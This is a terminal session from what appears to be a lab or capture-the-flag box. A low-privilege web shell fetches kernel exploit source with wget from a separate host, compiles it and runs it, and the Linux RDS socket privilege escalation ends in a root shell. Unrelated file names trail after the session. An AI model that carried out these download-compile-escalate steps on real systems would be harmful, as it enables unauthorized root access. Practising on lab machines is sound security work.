 www-data@HackademicRTB2:/tmp$ wget http://192.168.19.134:8080/15285.c
wget http://192.168.19.134:8080/15285.c
--2020-10-28 06:20:03--  http://192.168.19.134:8080/15285.c
Connecting to 192.168.19.134:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7155 (7.0K) [text/plain]
Saving to: `15285.c'
100%[======================================>] 7,155       --.-K/s   in 0s
2020-10-28 06:20:03 (434 MB/s) - `15285.c' saved [7155/7155]
www-data@HackademicRTB2:/tmp$ gcc -o makabaka 15285.c
gcc -o makabaka 15285.c
www-data@HackademicRTB2:/tmp$ ls
ls
15285.c  makabaka  orbit-gdm  pulse-PKdhtXMmr18n
www-data@HackademicRTB2:/tmp$ ./makabaka
./makabaka
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08cac4c
 [+] Resolved default_security_ops to 0xc0773340
 [+] Resolved cap_ptrace_traceme to 0xc02f5060
 [+] Resolved commit_creds to 0xc016dd80
 [+] Resolved prepare_kernel_cred to 0xc016e0c0
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# whoami
whoami
root
hydra.restore
makabaka.exe
《Red_team_Book
》delete_Code.zip